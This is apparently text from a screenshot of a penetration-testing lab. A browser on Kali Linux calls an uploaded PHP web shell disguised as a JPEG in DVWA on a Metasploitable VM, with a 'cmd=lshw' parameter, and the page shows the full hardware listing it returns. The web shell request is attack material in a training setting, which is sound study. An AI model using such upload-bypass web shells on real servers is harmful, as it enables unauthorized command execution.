 192.168.50.20/dvwa/hackable/uploads/shell.php.jpeg?cmd=lshw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
metasploitable description: Computer width: 32 bits *-core description: Motherboard physical id: 0 *-memory description: System memory physical id: 0 size: 511MiB *-cpu product: 13th Gen Intel(R) Core(TM) i5-1334U vendor: Intel
Corp. physical id: 1 bus info: cpu@0 version: 6.10.3 serial: 000B-06A3-0000-0000-0000-0000 size: 18EHz width: 32 bits capabilities: fpu fpu_exception wp vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush
mmx fxsr sse sse2 ht nx rdtscp constant_tsc up pni ssse3 cx16 sse4_1 sse4_2 popcnt lahf_lm abm 3dnowprefetch configuration: id=0 *-pci description: Host bridge product: 440FX - 82441FX PMC [Natoma] vendor: Intel Corporation
physical id: 100 bus info: pci@0000:00:00.0 version: 02 width: 32 bits clock: 33MHz *-isa description: ISA bridge product: 82371SB PIIX3 ISA [Natoma/Triton II] vendor: Intel Corporation physical id: 1 bus info: pci@0000:00:01.0
version: 00 width: 32 bits clock: 33MHz capabilities: isa bus_master configuration: latency=0 *-ide description: IDE interface product: 82371AB/EB/MB PIIX4 IDE vendor: Intel Corporation physical id: 1.1 bus info: pci@0000:00:01.1
version: 01 width: 32 bits clock: 33MHz capabilities: ide bus_master configuration: driver=ata_piix latency=64 module=ata_piix *-display UNCLAIMED description: VGA compatible controller product: Abstract SVGA II Adapter
vendor: VMware Inc physical id: 2 bus info: pci@0000:00:02.0 version: 00 width: 32 bits clock: 33MHz capabilities: vga_controller configuration: latency=0 *-network description: Ethernet interface product: 82540EM Gigabit
Ethernet Controller vendor: Intel Corporation physical id: 3 bus info: pci@0000:00:03.0 logical name: eth0 version: 02 serial: 08:00:27:26:e9:21 width: 32 bits clock: 66MHz capabilities: bus_master cap_list ethernet physical
configuration: broadcast=yes driver=e1000 driverversion=7.3.20-k2-NAPI firmware=N/A ip=192.168.50.20 latency=64 mingnt=255 module=e1000 multicast=yes *-system UNCLAIMED description: System peripheral product:
VirtualBox Guest Service vendor: InnoTek Systemberatung GmbH physical id: 4 bus info: pci@0000:00:04.0 version: 00 width: 32 bits clock: 33MHz configuration: latency=0 *-multimedia description: Multimedia audio controller
product: 82801AA AC'97 Audio Controller vendor: Intel Corporation physical id: 5 bus info: pci@0000:00:05.0 version: 01 width: 32 bits clock: 33MHz capabilities: bus_master configuration: driver=Intel ICH latency=64
module=snd_intel8x0 *-usb:0 description: USB Controller product: KeyLargo/Intrepid USB vendor: Apple Computer Inc. physical id: 6 bus info: pci@0000:00:06.0 version: 00 width: 32 bits clock: 33MHz capabilities: ohci bus_master
cap_list configuration: driver=ohci_hcd latency=64 module=ohci_hcd *-bridge UNCLAIMED description: Bridge product: 82371AB/EB/MB PIIX4 ACPI vendor: Intel Corporation physical id: 7 bus info: pci@0000:00:07.0 version: 08
width: 32 bits clock: 33MHz capabilities: bridge configuration: latency=0 *-usb:1 description: USB Controller product: 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB2 EHCI Controller vendor: Intel Corporation physical id: b bus
info: pci@0000:00:0b.0 version: 00 width: 32 bits clock: 33MHz capabilities: ehci bus_master cap_list configuration: driver=ehci_hcd latency=64 module=ehci_hcd *-storage description: SATA controller product: 82801HBM/HEM
(ICH8M/ICH8M-E) SATA AHCI Controller vendor: Intel Corporation physical id: d bus info: pci@0000:00:0d.0 version: 02 width: 32 bits clock: 33MHz capabilities: storage ahci_1.0 bus_master cap_list configuration: driver=ahci
latency=64 module=ahci